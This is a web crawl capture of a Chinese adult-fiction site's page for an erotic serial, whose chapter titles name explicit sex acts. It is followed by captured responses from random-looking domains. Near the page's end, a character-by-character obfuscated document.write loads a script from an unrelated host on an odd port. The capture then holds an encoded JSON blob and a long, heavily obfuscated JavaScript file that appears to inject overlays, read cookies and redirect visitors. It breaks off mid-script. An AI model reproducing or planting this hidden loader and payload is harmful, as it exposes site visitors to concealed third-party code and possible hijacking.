

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hutong18.com/shu/88941/
body_size: 3322
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>清醒梦_全文在线阅读_科萨什小说作品 - 胡同小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="清醒梦,清醒梦在线阅读,清醒梦全文免费阅读">
    <meta name="description" content="清醒梦最新完整章节由网友提供。《清醒梦》是由科萨什创作的高辣小说小说书籍，胡同小说网提供清醒梦小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="清醒梦">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://hutong18.com/images/88/88941/88941s.jpg">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="科萨什">
    <meta property="og:novel:book_name" content="清醒梦">
    <meta property="og:novel:read_url" content="/shu/88941/">
    <meta property="og:url" content="/shu/88941/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-26 00:38:53">
    <meta property="og:novel:latest_chapter_url" content="/shu/88941/4642736.html">
    <meta property="og:novel:lastest_chapter_name" content="02 运动会（g交/吞精//浴室）">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "清醒梦",
        "author" : {
        "name" : "科萨什"
      },
      "datePublished" : "2024-07-26 00:38:53",
      "image" : "http://hutong18.com/images/88/88941/88941s.jpg",
      "description" : "",
      "url" : "/shu/88941/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "胡同小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="胡同小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">清醒梦</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://hutong18.com/images/88/88941/88941s.jpg" data="http://hutong18.com/static/ss_wap2/nocover.jpg" alt="清醒梦">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">清醒梦</p>
                <p class="author">作者：<span><a href="/author/%E7%A7%91%E8%90%A8%E4%BB%80/" class="b" title="科萨什小说全集">科萨什</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="高辣小说小说热门推荐">高辣小说</a></span>
                <p class="time">更新时间：<span>2024-07-26 00:38:53</span></p>
                <p class="newestChapter">最新章节：<span><a href="/shu/88941/4642736.html" class="r">02 运动会（g交/吞精//浴室）</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/shu/88941/4600926.html" style="color: #fff" title="清醒梦立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/88941/" title="清醒梦全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('88941','清醒梦')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/shu/88941/4642736.html" class="g" title="02 运动会（g交/吞精//浴室）章节阅读">02 运动会（g交/吞精//浴室）</a></li>
                            <li><a href="/shu/88941/4600926.html" class="g" title="01 教室（/吞精/g交/）章节阅读">01 教室（/吞精/g交/）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/88941/" title="清醒梦全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>科萨什的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/shu/88941/" class="g">清醒梦</a></span>/<span>科萨什</span></li>
                            <li><span><a href="/shu/88679/" class="g">理与枪</a></span>/<span>科萨什</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E7%A7%91%E8%90%A8%E4%BB%80/" title="科萨什小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/shu/89275/" title="谋臣"><img class="lazyload" _src="http://hutong18.com/images/89/89275/89275s.jpg" height="120" width="90" src="https://hutong18.com/images/89/89275/89275s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/shu/89275/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/98063/" title="沼泽病（姐弟骨）"><img class="lazyload" _src="http://hutong18.com/images/98/98063/98063s.jpg" height="120" width="90" src="https://hutong18.com/images/98/98063/98063s.jpg" style="display: inline;" alt="沼泽病（姐弟骨）"></a></div>
                            <div class="book_img_name"><a href="/shu/98063/">沼泽病（姐弟骨）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/shu/98121/" title="独孤家的青棠花（现代骨科剧情NPH ABO）"><img class="lazyload" _src="http://hutong18.com/images/98/98121/98121s.jpg" height="120" width="90" src="https://hutong18.com/images/98/98121/98121s.jpg" style="display: inline;" alt="独孤家的青棠花（现代骨科剧情NPH ABO）"></a></div>
                            <div class="book_img_name"><a href="/shu/98121/">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5834fa0831474503acfc03dd8fc47ef5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1506tc.6qez3b.com:8004/d/6476?t=0.9757359634702338
body_size: 1219
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1K{os}@@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}QQ}@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_TmFpq4K00mX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45628
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new 